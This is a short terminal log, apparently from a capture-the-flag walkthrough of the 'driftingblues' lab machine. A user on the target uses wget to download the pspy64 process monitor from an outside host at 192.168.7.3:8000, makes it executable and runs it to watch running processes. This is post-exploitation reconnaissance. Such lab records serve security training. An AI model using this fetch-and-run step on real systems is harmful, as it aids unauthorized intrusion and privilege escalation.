 gill@driftingblues:~$ wget http://192.168.7.3:8000/pspy64
--2022-02-20 06:21:54--  http://192.168.7.3:8000/pspy64
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                      100%[=====================================
2022-02-20 06:21:55 (15.4 MB/s) - ‘pspy64’ saved [3078592/3078592]
gill@driftingblues:~$ chmod +x pspy64
gill@driftingblues:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c
PSPY
Config: Printing events (colored=true): processes=true | file-system-e
 every 100ms and on inotify events ||| Watching directories: [/usr /tm
] (non-recursive)
Draining file system events due to startup...
done
2022/02/20 06:28:42 CMD: UID=1000 PID=979    | -bash
2022/02/20 06:28:42 CMD: UID=1000 PID=978    | sshd: gill@pts/0
2022/02/20 06:28:42 CMD: UID=1000 PID=965    | (sd-pam)